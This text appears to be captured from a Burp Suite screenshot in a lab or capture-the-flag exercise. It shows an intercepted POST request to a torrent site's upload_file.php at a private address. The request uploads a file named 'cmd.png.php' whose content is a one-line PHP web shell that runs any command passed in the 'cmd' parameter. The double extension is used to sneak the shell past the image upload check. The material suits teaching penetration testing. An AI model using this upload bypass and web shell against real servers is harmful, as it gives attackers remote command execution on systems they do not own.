 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=43f351e0183dda552c4123e121b1c22139a68d1a HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=43f351e0183dda552c4123e121b1c22139a68d1a
Content-Type: multipart/form-data; boundary=---------------------------935354594922924713673456195
Content-Length: 387
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4;
saveit_1=2; PHPSESSID=fecedba1cd0451453a55b915168dfc88
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="file"; filename="cmd.png.php"
Content-Type: application/x-php
<? echo system($_REQUEST['cmd']); ?>
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------935354594922924713673456195--